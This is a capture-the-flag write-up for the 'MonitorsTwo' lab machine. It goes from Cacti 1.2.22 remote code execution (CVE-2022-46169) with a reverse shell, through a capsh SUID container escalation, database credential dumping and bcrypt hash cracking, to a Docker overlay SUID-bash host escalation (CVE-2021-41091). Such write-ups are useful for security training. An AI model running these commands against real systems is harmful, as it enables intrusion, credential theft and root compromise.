
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.211 monitorstwo.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- monitorstwo.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http
|_http-title: Login to CactiSo I checked its website:

I spotted Cacti CMS v1.2.22 in use.
Weaponization
Info
Cacti is an open-source, web-based network monitoring, performance, fault and configuration management framework designed as a front-end application for the open-source, industry-standard data logging tool RRDtool.
So I searched for “cacti 1.2.22 exploit” and found CVE-2022-46169
Exploitation
I executed the script:
python3 exploit.py -u http://monitorstwo.htb -LHOST=10.10.14.21 -LPORT=666
I got a shell :D
Privilege Escalation (Inside Docker Container)
I found a script called entripoint.sh at /:
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"I also know that I’m inside a container because of .dockerenv:
-rwxr-xr-x 1 root root 0 Mar 21 2023 .dockerenvLet’s search for files with the SUID bit set:
find / -perm /4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/suI found info of it and got GTFOBins bypass:
capsh --gid=0 --uid=0 --
I became root :D
Pivoting (to the Host machine)
I got database credentials inside /var/www/html/include/config.php:

So I can now login to the Cacti database with root:root:
mysql -h db -u root -proot cacti -e 'show tables;'
[redacted]
user_auth
mysql -h db -u root -proot cacti -e 'select * from user_auth;'
[redacted]
admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4CSeems to be bcrypt encrypted, so I’ll use Hashcat to bruteforce the passwords:
hashcat -m 3200 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt
[redacted]
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkeyNow I’ve got creds for ssh :D
marcus:funkymonkey
User flag
I can ssh the machine and get user flag:

Privilege Escalation
After some enumeration inside the machine I found a long message inside /var/mail/marcus:
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security TeamTo check if the OS is still being vulnerable I’ll run the following:
uname -r
5.4.0-147-genericIt’s not vulnerable :/
Investigating the CVE-2021-41091 directs me to a blog, which in turn refers to a GitHub commit that briefly explains the vulnerability. In essence, several directories within /var/lib/docker, which are mounted on and utilised by Docker containers, are accessible by low-privileged users. This implies that if an attacker gains root access inside a container, they could create arbitrary SUID files that an unprivileged user outside the container could interact with and use to elevate their privileges. We can employ findmnt to display the mounts connected to the system, including those used by Docker containers:
findmnt
[redacted]
TARGET SOURCE FSTYPE OPTIONS
/ /dev/sda2 ext4 rw,relatime
├─/sys sysfs sysfs rw,nosuid,nodev,noexec,relat
│ ├─/sys/kernel/security securityfs securit rw,nosuid,nodev,noexec,relat
│ ├─/sys/fs/cgroup tmpfs tmpfs ro,nosuid,nodev,noexec,mode=
│ │ ├─/sys/fs/cgroup/unified cgroup2 cgroup2 rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/systemd cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/rdma cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/cpu,cpuacct cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/perf_event cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/hugetlb cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/memory cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/devices cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/cpuset cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/net_cls,net_prio cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/pids cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ ├─/sys/fs/cgroup/blkio cgroup cgroup rw,nosuid,nodev,noexec,relat
│ │ └─/sys/fs/cgroup/freezer cgroup cgroup rw,nosuid,nodev,noexec,relat
│ ├─/sys/fs/pstore pstore pstore rw,nosuid,nodev,noexec,relat
│ ├─/sys/fs/bpf none bpf rw,nosuid,nodev,noexec,relat
│ ├─/sys/kernel/debug debugfs debugfs rw,nosuid,nodev,noexec,relat
│ ├─/sys/kernel/tracing tracefs tracefs rw,nosuid,nodev,noexec,relat
│ ├─/sys/kernel/config configfs configf rw,nosuid,nodev,noexec,relat
│ └─/sys/fs/fuse/connections fusectl fusectl rw,nosuid,nodev,noexec,relat
├─/proc proc proc rw,nosuid,nodev,noexec,relat
│ └─/proc/sys/fs/binfmt_misc systemd-1 autofs rw,relatime,fd=28,pgrp=1,tim
│ └─/proc/sys/fs/binfmt_misc binfmt_misc binfmt_ rw,nosuid,nodev,noexec,relat
├─/dev udev devtmpf rw,nosuid,noexec,relatime,si
│ ├─/dev/pts devpts devpts rw,nosuid,noexec,relatime,gi
│ ├─/dev/shm tmpfs tmpfs rw,nosuid,nodev
│ ├─/dev/mqueue mqueue mqueue rw,nosuid,nodev,noexec,relat
│ └─/dev/hugepages hugetlbfs hugetlb rw,relatime,pagesize=2M
├─/run tmpfs tmpfs rw,nosuid,nodev,noexec,relat
│ ├─/run/lock tmpfs tmpfs rw,nosuid,nodev,noexec,relat
│ ├─/run/docker/netns/6070a2ae2526 nsfs[net:[4026532570]]
│ │ nsfs rw
│ ├─/run/user/1000 tmpfs tmpfs rw,nosuid,nodev,relatime,siz
│ └─/run/docker/netns/c9d3320c69b8 nsfs[net:[4026532631]]
│ nsfs rw
├─/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
│ overlay overlay rw,relatime,lowerdir=/var/li
├─/var/lib/docker/containers/e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69/mounts/shm
│ shm tmpfs rw,nosuid,nodev,noexec,relat
├─/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
│ overlay overlay rw,relatime,lowerdir=/var/li
└─/var/lib/docker/containers/50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e/mounts/shmThe output displays four Docker-related file systems nested in the /var/lib/docker directory. To execute the exploit, we need to determine which of these belongs to the container running the Cacti service, where we previously obtained a root shell. To achieve this, we return to the containerised shell and list the container’s mounts:
mount
[redacted]
(rw,relatime,lowerdir=/var/lib/docker/overlay2/l/4Z77R4WYM6X4BLW7GXAJOAA4SJ:/var/lib/docker/overlay2/l/Z4RNRWTZKMXNQJVSRJE4P2JYHH:/var/lib/docker/overlay2/l/CXAW6LQU6QOKNSSNURRN2X4JEH:/var/lib/docker/overlay2/l/YWNFANZGTHCUIML4WUIJ5XNBLJ:/var/lib/docker/overlay2/l/JWCZSRNDZSQFHPN75LVFZ7HI2O:/var/lib/docker/overlay2/l/DGNCSOTM6KEIXH4KZVTVQU2KC3:/var/lib/docker/overlay2/l/QHFZCDCLZ4G4OM2FLV6Y2O6WC6:/var/lib/docker/overlay2/l/K5DOR3JDWEJL62G4CATP62ONTO:/var/lib/docker/overlay2/l/FGHBJKAFBSAPJNSTCR6PFSQ7ER:/var/lib/docker/overlay2/l/PDO4KALS2ULFY6MGW73U6QRWSS:/var/lib/docker/overlay2/l/MGUNUZVTUDFYIRPLY5MR7KQ233:/var/lib/docker/overlay2/l/VNOOF2V3SPZEXZHUKR62IQBVM5:/var/lib/docker/overlay2/l/CDCPIX5CJTQCR4VYUUTK22RT7W:/var/lib/docker/overlay2/l/G4B75MXO7LXFSK4GCWDNLV6SAQ:/var/lib/docker/overlay2/l/FRHKWDF3YAXQ3LBLHIQGVNHGLF:/var/lib/docker/overlay2/l/ZDJ6SWVJF6EMHTTO3AHC3FH3LD:/var/lib/docker/overlay2/l/W2EMLMTMXN7ODPSLB2FTQFLWA3:/var/lib/docker/overlay2/l/QRABR2TMBNL577HC7DO7H2JRN2:/var/lib/docker/overlay2/l/7IGVGYP6R7SE3WFLYC3LOBPO4Z:/var/lib/docker/overlay2/l/67QPWIAFA4NXFNM6RN43EHUJ6Q,upperdir=/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff,workdir=/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/work,xino=off)The Cacti container’s file system name begins with c41d58... , indicating which mountpoint to cd into on the host shell. Now set up bash SUID permissions:
chmod u+s /bin/bashIf we now attempt to navigate to the merged mount on the host, we can successfully access the contents of the docker container:
cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged && ls -alWe have successfully accessed the container’s filesystem, verifying that the system is in fact vulnerable to the Moby CVE. Now, if we create a file within the container in the / directory, we can see that it also exists on the host system. Inside the container, we execute:
touch test.pyThen we verify its existence on the host.

The file exists and is owned by root .
Next, we attempt to copy /bin/bash to the / directory and apply SUID permissions within the container. Then, on the host, we try to execute the copied bash SUID , which would allow us to have the Effective User ID ( EUID ) of the root user on the host system, which would be sufficient to read the root flag. We run the following two commands inside the container:
cp /bin/bash /
chmod u+s /bashThe file is visible, has the SUID bit set, and is owned by root . Lastly, we use the modified binary to escalate our privileges.
Root flag

Machine pwned!
